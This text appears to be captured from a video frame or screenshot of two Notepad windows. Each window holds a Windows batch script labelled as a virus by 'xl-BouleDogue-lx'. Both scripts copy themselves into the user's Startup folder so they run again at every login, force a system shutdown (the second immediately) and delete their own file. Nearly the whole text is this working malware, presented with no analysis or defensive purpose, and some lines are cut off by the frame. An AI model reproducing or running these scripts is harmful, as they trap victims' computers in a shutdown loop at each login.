 script - Notepad
File Edit Format View Help
@echo off
copy script.bat "C:\Users\%username%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup"
echo ********************
echo * xl-BouleDogue-lx *
echo ********************
echo * xl-BouleDogue-lx *
echo ********************
echo * xl-BouleDogue-lx *
echo ********************
echo * xl-BouleDogue-lx *
echo ********************
echo * xl-BouleDogue-lx *
echo ********************
msg Virus written by xl-BouleDogue-lx
shutdown -s -t 2000 /c "Virus written by
ping localhost -n 4
del script.bat
Untitled - Notepad
File Edit Format View Help
@echo off
copy script.bat "C:\Users\%username%\AppData\Roaming\Microsoft\Windows\St
shutdown -s -t 0
del script.bat